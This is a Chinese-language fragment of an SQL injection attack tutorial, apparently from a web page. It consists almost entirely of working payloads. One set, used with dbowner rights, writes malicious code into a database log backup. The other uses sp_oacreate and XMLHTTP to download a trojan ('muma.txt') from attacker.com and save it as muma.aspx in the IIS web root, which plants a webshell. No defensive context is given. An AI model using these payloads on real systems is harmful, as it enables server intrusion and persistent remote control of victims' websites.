 （二）dbowner权限下进行扩展攻击利用
;alter database news set RECOVERY FULL--
;create table test(str image)--
;backup log news to disk= ‘c:\test' with init--
;insert into test(str)values ( ‘恶意代码')--
（三）sp_oacreate存储下载的远程文件
;DECLARE @B varbinary(8000),@hr int,@http INT,@down INT
EXEC sp_oacreate [Microsoft.XMLHTTP],@http output
EXEC @hr = sp_oamethod @http,[Open],null,[GET],[http://www.attacker.com/muma.txt],0
EXEC @hr = sp_oamethod @http,[Send],null
EXEC @hr=sp_OAGetProperty @http,[responseBody],@B output
EXEC @hr=sp_oacreate [ADODB.Stream],@down output
EXEC @hr=sp_OASetProperty @down,[Type],1 EXEC @hr=sp_OASetProperty @down,[mode],3
EXEC @hr=sp_oamethod @down,[Open],null EXEC @hr=sp_oamethod @down,[Write],null,@B
EXEC @hr=sp_oamethod @down,[SaveToFile],null,[c:\www_iis\muma.aspx],1